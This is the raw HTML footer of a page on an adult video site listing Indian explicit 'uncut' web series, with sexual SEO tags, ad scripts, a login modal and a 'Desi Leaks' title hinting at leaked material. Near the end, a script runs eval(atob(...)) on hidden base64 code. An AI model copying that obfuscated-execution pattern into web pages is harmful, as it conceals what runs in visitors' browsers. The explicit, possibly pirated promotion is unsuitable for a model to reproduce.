tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9155"> 	<a href="https://desivdo.club/aghori-s01e05-2023-uncut-desi-porn-web-series-11upmovies/" title="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 505</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" class="thumb-block video-preview-item post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-wowentertainment tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4432"> 	<a href="https://desivdo.club/munshi-ji-s01e01-2023-desi-sex-web-series-wowentertainment/" title="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" alt="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 782</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" class="thumb-block video-preview-item post-11245 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11245"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e03-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" alt="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 294</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="72b3dd2a6c" /><input type="hidden" name="_wp_http_referer" value="/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="72b3dd2a6c" /><input type="hidden" name="_wp_http_referer" value="/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"997e6bd1ef","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 02:00:04 -->